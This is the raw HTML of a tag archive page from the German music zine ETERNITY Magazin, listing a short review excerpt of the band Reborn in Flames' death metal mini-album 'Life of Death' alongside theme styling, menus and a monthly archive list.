#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-reborn-in-flames tag-3614 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Reborn in Flames</nav>
				<header class="page-header"><h1 class="page-title">Reborn in Flames</h1>				</header><article class="mh-posts-list-item clearfix post-9085 post type-post status-publish format-standard hentry category-audio tag-reborn-in-flames">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/reborn-in-flames-life-of-death-36/">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/reborn-in-flames-life-of-death-36/" title="Reborn in Flames &#8222;Life of Death&#8220; 3/6" rel="bookmark">
					Reborn in Flames &#8222;Life of Death&#8220; 3/6				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>31.12.2006</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/manuel-feichtinger/">Manuel Feichtinger</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Mit dem Mini-Debüt „Life of Death“ präsentiert sich die oldenburgsche Band „Reborn in Flames“<br />
der Deathmetal-Gemeinschaft. Mini-Debüt deshalb, weil sich nur 5 Songs auf dem Rohling eingefunden haben und eine Gesamtspieldauer von gerade mal 19 min darauf befindet. Alle 5 Songs werden durchgehend durchgeholzt und garantieren keine Langeweile. Der Gesang variiert zwischen grunzen und shouten und pass&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/reborn-in-flames-life-of-death-36/" title="Reborn in Flames &#8222;Life of Death&#8220; 3/6"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/morbid-angel-interview/">"Da gab es einige Labels, die unsicher waren, wie sie uns vermarkten könnten."</a></h4>
        <div>- Morbid Angel -</div>
        <a class="more" href="https://www.eternitymagazin.de/morbid-angel-interview/" title="zum Morbid Angel Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
